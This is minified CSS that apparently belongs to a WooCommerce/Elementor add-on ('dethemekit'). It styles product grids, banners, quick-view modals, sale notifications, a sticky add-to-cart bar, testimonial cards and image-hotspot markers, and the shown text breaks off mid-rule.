.ht-product-action ul{width:auto;height:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul{height:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:absolute;right:0;bottom:0;margin:0;width:100%;}.ht-product-content .woocommerce-product-details__short-description{padding:10px 0;overflow:hidden;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin:0;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{position:absolute;top:0;right:0;}.ht-product-content-allcenter{text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span,.ht-product-content-allcenter .ht-product-ratting-wrap > div{margin:0 auto;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:block;text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{left:35%;}.woocommerce.ht-products div.product p.price del,.woocommerce.ht-products div.product span.price del{opacity:1;}.dethemekit-banner{align-items:center;display:flex;flex-flow:row wrap;overflow:hidden;}.dethemekit-banner-img,.dethemekit-content{width:50%;float:left;}.dethemekit-content{padding-left:70px;}.dethemekit-banner .banner_subtitle{font-size:16px;font-weight:600;margin:0;}.dethemekit-banner .banner_title{font-size:28px;font-weight:normal;margin:35px 0;}.dethemekit-banner .banner_button{border-bottom:1px solid #000;font-size:12px;font-weight:600;text-transform:uppercase;}.dethemekit-content-align-right .dethemekit-banner-img{order:1;padding-left:50px;}.dethemekit-content-align-right .dethemekit-content{order:2;padding-left:40px;}.dethemekit-content-align-right.dethemekit-banner .banner_title{margin:20px 0;}.dethemekit-content-align-bottom .dethemekit-banner-img{order:1;padding-left:0;width:100%;}.dethemekit-content-align-bottom .dethemekit-content{order:2;padding:30px 0;text-align:center;width:100%;}.dethemekit-content-align-bottom .banner_title{margin:0 0 20px;}.dethemekit-banner-layout-2{display:block;position:relative;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:0;}.dethemekit-banner-layout-2 .dethemekit-banner-img{float:none;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:50px;position:absolute;top:50px;left:0;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content h2{margin:0;}.dethemekit-banner-layout-2.dethemekit-content-align-bottom .dethemekit-content{bottom:50px;padding:0 0 0 50px;top:auto;text-align:left;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-content{left:auto;padding-right:50px;padding-left:0;right:0;text-align:right;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-banner-img{padding-left:0px;}.woocommerce.product-slider div.product.ht-product{float:left;}.wlspcial-banner .banner-thumb a{overflow:hidden;position:relative;display:block;}.wlspcial-banner .banner-thumb a::before{background:#fff none repeat scroll 0 0;content:"";height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a::after{background:#fff none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a img{width:100%;}.wlspcial-banner:hover .banner-thumb a::before{height:100%;opacity:.3;width:100%;}.wlspcial-banner:hover .banner-thumb a::after{height:100%;opacity:.3;width:100%;}.wlspcial-banner{position:relative;}.wlspcial-banner .banner-content{position:absolute;z-index:2;width:100%;text-align:center;}.wlspcial-banner .banner-content a{color:#383838;font-size:14px;font-weight:700;text-transform:uppercase;transition:all .4s ease 0s;text-decoration:none;display:inline-block;}.dethemekit-banner-content-pos-center .banner-content{top:50%;right:0;left:auto;transform:translateY(-50%);}.dethemekit-banner-content-pos-bottom .banner-content{bottom:0;padding-bottom:40px;}.dethemekit-banner-content-pos-top .banner-content{top:0;padding-top:40px;}.wlspcial-banner.dethemekit-banner-content-pos-right .banner-content{top:50%;right:0;width:auto;transform:translateY(-50%);}.wlspcial-banner.dethemekit-banner-content-pos-left .banner-content{top:50%;left:0;width:auto;transform:translateY(-50%);}.wlbanner-badgeimage{position:absolute;top:0;left:0;display:inline-block;}.wlbanner-badgeimage img{width:100%;}.wl-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px;}.wl-row.wlno-gutters{margin-right:0;margin-left:0;}.wl-row > [class*="col-"]{min-height:1px;position:relative;width:100%;padding-right:10px;padding-left:10px;}.wl-row.wlno-gutters > [class*="col-"]{padding-right:0;padding-left:0;}.wl-columns-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}.wlsingle-categorie{border:1px solid #f3f3f3;padding:35px 10px;text-align:center;margin-bottom:15px;}.wlno-gutters .wlsingle-categorie{margin-bottom:0;}.wlsingle-categorie .wlsingle-categorie-img a{font-size:30px;}.wlsingle-categorie .wlcategorie-content h4{font-size:16px;margin:17px 0 0;line-height:1;position:relative;display:inline-block;}.wlsingle-categorie .wlcategorie-content h4 sup,.wlsingle-categorie .wlcategorie-content p{display:none;}.wl-layout-horizontal .wlsingle-categorie .wlcategorie-content h4 sup{position:absolute;top:0;right:0;}.wl-layout-vertical .wlsingle-categorie{border:0;padding:0;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.wl-layout-vertical .wlsingle-categorie .wlcategorie-content h4{margin:0;display:flex;}.wl-layout-vertical .wlsingle-categorie .wlsingle-categorie-img a{display:flex;}.wl-layout-vertical .wlsingle-categorie-img{padding-right:22px;}.wl-layout-vertical .wlsingle-categorie{padding:20px 0;}.wl-layout-vertical .wl-col-8:first-child .wlsingle-categorie{padding-top:0 !important;border-top:0 !important;}.wl-layout-vertical .wl-col-8:last-child .wlsingle-categorie{padding-bottom:0 !important;border-bottom:0 !important;}.wl-row.slick-slider{margin-right:0;margin-left:0;}.wl-single-brand{text-align:center;margin-bottom:20px;}.slick-slide .wl-single-brand{margin-bottom:0;}.slick-slide .wl-single-brand img{display:inline-block;}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto;}#htwlquick-viewmodal.dethemekitquickview-open{opacity:1;visibility:visible;background-color:rgba(0,0,0,.75);}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;cursor:pointer;display:none;}#htwlquick-viewmodal .htcloseqv:hover{color:red;background:transparent;}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;transition:all .3s ease 0s;border-radius:10px;}#htwlquick-viewmodal.dethemekitquickview-open .htwl-modal-dialog{opacity:1;visibility:visible;transition:all .3s ease .3s;}#htwlquick-viewmodal.woocommerce div.product .product_title{color:#010101;font-size:24px;line-height:1;margin:0;}.content-dethemekitquickview.entry-summary{margin:0;max-height:450px;overflow-y:auto;}#htwlquick-viewmodal.woocommerce div.product p.price,#htwlquick-viewmodal.woocommerce div.product span.price{color:#444;font-size:1.25em;margin-bottom:15px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-rating{margin:15px 0;}#htwlquick-viewmodal.woocommerce button.button.alt{background-color:#444;color:#fff;font-weight:normal;line-height:1;}#htwlquick-viewmodal.woocommerce .ht-qwick-view-left .images{float:left !important;}.ht-quick-view-thumbnails .ht-quick-thumb-single{cursor:pointer;padding:0 2px;}.ht-quick-view-thumbnails .slick-slide img{width:100%;border:1px solid #ccc;}#htwlquick-viewmodal .quantity{float:left;margin-right:10px;width:auto;}#htwlquick-viewmodal.woocommerce .quantity .qty{text-align:center;width:3.631em;}#htwlquick-viewmodal.woocommerce .product_meta{margin-top:20px;}#htwlquick-viewmodal .star-rating{float:left;margin-right:10px;margin-top:4px;}#htwlquick-viewmodal.woocommerce div.product div.images{margin-bottom:5px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-gallery__image img{border:1px solid #ccc;}.wlds-css{display:flex;justify-content:center;}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}.wlds-ripple{position:relative;}.wlds-ripple div{box-sizing:content-box;position:absolute;border-width:4px;border-style:solid;opacity:1;border-radius:50%;-webkit-animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;}.wlds-ripple div:nth-child(1){border-color:#51cacc;}.wlds-ripple div:nth-child(2){border-color:#9df871;-webkit-animation-delay:-.5s;animation-delay:-.5s;}.wlds-ripple{width:200px !important;height:200px !important;-webkit-transform:translate(-100px,-100px) scale(1) translate(100px,100px);transform:translate(-100px,-100px) scale(1) translate(100px,100px);}.elementor-widget-wl-product-related .products > h2,.elementor-widget-wl-product-additional-information h2,.elementor-widget-wl-single-product-upsell .up-sells > h2{display:none;}.elementor-widget-wl-product-related.wlshow-heading-yes .products > h2,.elementor-element.wl-show-heading-yes .up-sells > h2,.elementor-widget-wl-product-additional-information.wl-show-heading-yes h2{display:block;}.woocommerce #content div.product .dethemekit-woo-template-builder div.images,.woocommerce div.product .dethemekit-woo-template-builder div.images{width:100%;}.dethemekit-product-loop-item-align-left ul.products li.product .star-rating{margin-right:auto;}.dethemekit-product-loop-item-align-right ul.products li.product .star-rating{margin-left:auto;}.dethemekit-product-loop-item-align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product span.onsale{display:none;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product .onsale{margin:0;}.woocommerce div.product .dethemekit-woo-template-builder form.cart .button{transition:.4s;}.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::before{display:none;}.elementor-widget-wl-cart-total div[class^="ht-col"],.elementor-widget-wl-cart-total div[class^="col"]{width:100% !important;max-width:100% !important;}.elementor-widget-wl-myaccount-login-form input[type="checkbox"]{width:auto;display:inline-block;height:auto;}.video-cus-tab-pane{display:none;}.video-cus-tab-pane.htactive{display:block;}.dethemekit-product-video-tabs{padding:0;list-style:none;margin:10px -5px 0;}.dethemekit-product-video-tabs li{display:block;padding:0 5px;width:25%;cursor:pointer;float:left;margin-bottom:10px;}.dethemekit-product-video-tabs li img{width:100%;}.dethemekit-product-video-tabs li a{position:relative;display:block;}.dethemekit-product-video-tabs li.wlvideothumb a::before{background:#000;opacity:.5;position:absolute;width:100%;height:100%;content:"";}span.wlvideo-button{position:absolute;left:0;right:0;top:0;bottom:0;z-index:999;color:#fff;font-size:18px;display:flex;justify-content:center;align-items:center;}.wlpro-product-thumbnails,.wlpro-product-videothumbnails{overflow:hidden;width:100% !important;float:none !important;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{float:left;margin:0;padding-right:10px;width:20%;}.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{margin:0;padding-right:0;padding-left:10px;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs li,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs li{width:100%;}.wlpro-product-videothumbnails.thumbnails-tab-position-left .dethemekit-product-gallery-video,.wlpro-product-videothumbnails.thumbnails-tab-position-right .dethemekit-product-gallery-video{width:80%;float:left;}.dethemekit-notification-content{position:fixed;bottom:10px;background:#fff;display:flex;flex-flow:row wrap;left:-150px;align-items:center;box-shadow:0 0 10px #ccc;width:450px;border-radius:10px;z-index:99999;}.dethemekit-notification-content .elementor{width:100%;}.dethemekit-notification-content.topleft{left:10px;top:10px;bottom:auto;}.dethemekit-notification-content.topright{left:auto;right:10px;top:10px;bottom:auto;}.logged-in .dethemekit-notification-content.topleft,.logged-in .dethemekit-notification-content.topright{top:45px;}.dethemekit-notification-content.bottomleft{left:10px;}.dethemekit-notification-content.bottomright{right:10px;left:auto;}.dethemekit-notification-content.imageright{flex-direction:row-reverse;padding-right:0;padding-left:20px;}.wlnotification_image{padding-right:15px;flex:0 0 25%;}.wlnotification_image img{border-radius:5px;}.dethemekit-notification-content.imageright .wlnotification_image{padding-right:0;padding-left:15px;}.wlnotification_content{flex:0 0 75%;}.imageright .wlnotification_content{text-align:right;}.wlnotification_content h4,.wlnotification_content h6{margin:0;color:#000;}.wlnotification_content h4{font-size:18px;margin-bottom:0px;}.wlnotification_content h6{font-size:14px;}.wlnotification_content p{margin-bottom:3px;max-width:450px;font-size:13px;font-weight:300;color:#7e7e7e;}.dethemekit-buyername{font-size:12px;float:right;}.imageright .dethemekit-buyername{float:left;}.wlcross{position:absolute;right:0px;top:4px;color:#000;font-size:20px;line-height:0;padding:10px;cursor:pointer;transition:.4s;}.wlcross:hover{color:#f05b64;}.wl-call-forprice a{padding:8px 15px;display:inline-block;background:#000;color:#fff;border-radius:5px;}.wl-call-forprice a:hover{color:#fff;}.wl-suggest-price form{display:none;margin-top:10px;}.wl-suggest-form-input input:not( [type="submit"] ){width:100%;display:block;border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wl-suggest-form-input input[type="submit"]{font-size:14px;border-radius:0;font-weight:500;}.wl-suggest-form-input textarea{border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wlsugget-button{padding:8px 18px;font-size:16px;font-weight:400;border-radius:5px;}.dethemekit-add-to-cart-sticky{position:fixed;right:0;bottom:0;left:0;z-index:999;padding:10px 0;background-color:#fff;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}.dethemekit-sticky-shown.dethemekit-add-to-cart-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.dethemekit-add-to-cart-sticky .ht-container .ht-row{align-items:center;flex-direction:row;justify-content:space-between;}.dethemekit-sticky-thumbnail{overflow:hidden;margin-right:10px;}.dethemekit-sticky-thumbnail img{max-width:80px;}.dethemekit-addtocart-content{display:flex;align-items:center;margin-right:15px;}.dethemekit-addtocart-content .title{margin:0;font-size:18px;}.dethemekit-addtocart-content .price{font-size:14px;}.dethemekit-sticky-btn-area{display:flex;align-items:center;flex-direction:row;justify-content:flex-end;}.dethemekit-sticky-btn-area .yith-wcwl-add-to-wishlist{display:none;}.dethemekit-sticky-btn-area .dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{display:block;}.dethemekit-sticky-btn-area .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap;}.dethemekit-sticky-btn-area .quantity{margin-right:10px;}.dethemekit-sticky-btn-area .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.dethemekit-add-to-cart-sticky .tinv-wraper,.woocommerce .dethemekit-add-to-cart-sticky .wc-forward,.dethemekit-add-to-cart-sticky .wc-forward{display:none;}.dethemekit-add-to-cart-sticky .dethemekit-sticky-wishlist .tinv-wraper{display:block;}.dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{margin-top:0;}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{display:block !important;}.dethemekit-add-to-cart-sticky .button{color:#fff;font-size:16px;text-transform:uppercase;font-weight:400 !important;border-radius:0 !important;margin-right:10px !important;background-color:#ff4136 !important;}.dethemekit-sticky-btn-area .stock.in-stock{margin:0;margin-right:10px;}.dethemekit-stock-progress-bar,.stock-management-progressbar{margin-top:15px;}.dethemekit-stock-progress-bar .wlstock-info{color:#777;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:5px;}.dethemekit-stock-progress-bar .wlstock-info span{color:#333;font-weight:600;margin-left:3px;}.dethemekit-stock-progress-bar .wlprogress-area{background-color:#444;width:100%;}.dethemekit-stock-progress-bar .wlprogress-area{height:10px;}.dethemekit-stock-progress-bar .wlprogress-bar{height:100%;}.dethemekit-stock-progress-bar .wlprogress-bar{background-color:#ff4136;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a{margin-left:auto;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a{width:auto !important;height:auto !important;text-indent:0;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a:before{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li:hover span.dethemekit-tip{z-index:999;}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden;}.wl-customer-review .wl-row > [class*="col-"]{margin-bottom:30px;}.wlb-review-style-1 .wl-customer-testimonal{background:#f7f8f9;padding:30px;margin-top:30px;}.wlb-review-style-1 .wl-customer-testimonal .content{display:flex;align-items:center;}.wlb-review-style-1 .wl-customer-testimonal .content img{max-width:80px;border-radius:100%;}.wlb-review-style-1 .wl-customer-testimonal .content img + .clint-info{padding-left:25px;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info h4{font-size:18px;color:#383838;margin:0;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info span{color:#1834a6;font-size:13px;}.wlb-review-style-1 .wl-customer-testimonal p{color:#5b5b5b;font-size:14px;line-height:26px;margin:0;margin-top:22px;}.wlb-review-style-2 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:30px;padding:40px 30px;}.wlb-review-style-2 .wl-customer-testimonal img{border:2px solid #43df9c;border-radius:50%;box-sizing:content-box;float:left;max-width:90px;}.wlb-review-style-2 .wl-customer-testimonal .content p{color:#3e3e3e;font-size:16px;line-height:28px;margin-bottom:20px;}.wlb-review-style-2 .wl-customer-testimonal .content{overflow:hidden;padding-left:20px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info{padding-left:50px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4{position:relative;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{background:#383838 none repeat scroll 0 0;content:"";height:2px;left:-48px;position:absolute;top:18px;width:30px;}.wl-customer-align-center .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:30%;}.wl-customer-align-right .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:auto;right:80px;}.wlb-review-style-3 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:53px;padding-bottom:27px;position:relative;text-align:center;}.wlb-review-style-3 .wl-customer-testimonal{margin-top:82px;}.wlb-review-style-3 .wl-customer-testimonal img{border:2px solid #727272;border-radius:50%;box-sizing:content-box;left:50%;max-width:100px;position:absolute;top:0;transform:translate(-50%,-50%);}.wlb-review-style-3 .wl-customer-testimonal .content{margin-top:0;padding-top:73px;}.wlb-review-style-3 .wl-customer-testimonal .content p{color:#5b5b5b;font-size:14px;font-style:italic;line-height:24px;margin-bottom:4px;padding:0 4%;}.wlb-review-style-3 .wl-customer-testimonal .content h4{color:#5b5b5b;font-size:16px;font-weight:600;line-height:37px;margin:0;}.wlb-review-style-3 .wl-customer-testimonal .clint-info .rating,.wlb-review-style-4 .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wlb-review-style-3 .wl-customer-testimonal .clint-info{padding:0 4%;}.wl-customer-align-right .wlb-review-style-3 .wl-customer-testimonal img{right:-40px;left:auto;}.wl-customer-align-left .wlb-review-style-3 .wl-customer-testimonal img{left:70px;}.wlb-review-style-4 .wl-customer-testimonal .content{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(82,182,188,.25);padding:50px 9%;position:relative;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal .clint-info{margin-top:40px;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal img{border:2px solid #ececec;border-radius:50%;box-sizing:content-box;display:inline-block;max-width:80px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info h4{color:#5c5c5c;font-size:22px;font-weight:700;margin-bottom:4px;margin-top:22px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info span{color:#5c5c5c;font-size:15px;font-weight:600;}.wlb-review-style-4 .wl-customer-testimonal .content .triangle{border-color:#fff transparent transparent;border-style:solid;border-width:20px;left:50%;margin-top:-1px;position:absolute;top:100%;transform:translateX(-50%);}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content{text-align:right;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content{text-align:left;}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content .triangle{right:0px;left:auto;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content .triangle{left:45px;}.wl-customer-testimonal .clint-info h4{margin:0;}.wl-customer-testimonal .clint-info .rating{color:#ffcf0e;display:flex;list-style:outside none none;margin:4px 0 0;padding:0;}.wl-customer-testimonal .clint-info .rating li{margin-right:8px;}.wl-customer-testimonal .clint-info .rating li:last-child{margin-right:0;}.wl-customer-testimonal .content img.avatar{border-radius:100%;}.wl-customer-align-center .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wl-customer-align-left .wl-customer-testimonal .clint-info .rating{justify-content:flex-start;}.wl-customer-align-right .wl-customer-testimonal .clint-info .rating{justify-content:flex-end;}.wlb-marker-style-1{padding:245px 0;}.wlb-marker-style-1 .wlb_image_pointer{width:36px;height:36px;border-radius:100%;border:3px solid #ed552d;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:32px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-1 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-1 .wlb_image_pointer::before{content:"ï„©";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;}.wlb-marker-style-1 .wlb_image_pointer{position:absolute;left:66%;top:15%;}.wlb-marker-style-2{padding:245px 0;}.wlb-marker-style-2 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;border:5px solid #ddd;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-2 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-2 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-2 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-2 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-3{padding:245px 0;}.wlb-marker-style-3 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-color:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:49px;z-index:2;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-3 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-3 .wlb_image_pointer::after{position:absolute;left:2px;background:#000;content:"";right:2px;top:2px;bottom:2px;border-radius:100%;border:2px solid #fff;z-index:-1;}.wlb-marker-style-3 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-3 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-4{padding:245px 0;}.wlb-marker-style-4 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;border:5px solid #d88d78;z-index:2;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box{background-position:center 